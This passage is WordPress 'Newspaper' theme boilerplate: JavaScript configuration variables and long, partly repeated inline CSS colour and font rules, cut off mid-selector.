  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b1dba94e6a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
